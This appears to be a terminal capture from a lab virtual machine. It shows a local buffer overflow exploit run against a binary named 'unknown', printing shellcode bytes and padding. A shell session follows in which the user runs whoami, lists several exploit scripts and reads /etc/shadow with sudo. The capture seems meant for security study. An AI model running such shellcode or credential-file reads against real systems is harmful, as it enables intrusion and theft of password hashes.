 osboxes@osboxes:~/Desktop/lab$ ./unknown `python exploit4.py`
����������������������������������������������������1�Ph//shh/bin�����°
AAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA����
$ whoami
osboxes
$ ls
exploit.py  exploit1.py  exploit2.py  exploit3.py  exploit4.py  shellcode.py  uncopy  unknown
$ sudo cat /etc/shadow
root:!:17956:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::